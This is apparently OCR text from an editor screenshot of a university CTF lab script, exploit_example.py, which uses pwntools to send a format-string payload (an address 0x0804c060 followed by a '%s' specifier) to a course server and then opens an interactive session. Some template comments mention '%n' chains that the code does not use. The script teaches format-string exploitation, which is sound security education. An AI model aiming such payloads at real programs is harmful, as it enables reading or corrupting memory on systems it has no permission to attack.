 Open
exploit_example.py
~/Downloads/Semana7-Desafio1
Save
main.c
exploit_example.py
build_string.py
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 # Initialize the content array
21 N = 1500
22 content = bytearray(0x0 for i in range(N))
23
24 # This line shows how to store a 4-byte integer at offset 0
25 number = 0x0804c060
26 content[0:4]  =  (number).to_bytes(4,byteorder='little')
27
28 # This line shows how to construct a string s with
29 #   12 of "%.8x", concatenated with a "%n"
30 s = "%s"
31
32 # The line shows how to store the string s at offset 8
33 fmt  = (s).encode('latin-1')
34 content[4:4+len(fmt)] = fmt
35
36 p.recvuntil(b"got:")
37 p.sendline(content)
38 p.interactive()
Python Tab Width: 8 Ln 27, Col 1 INS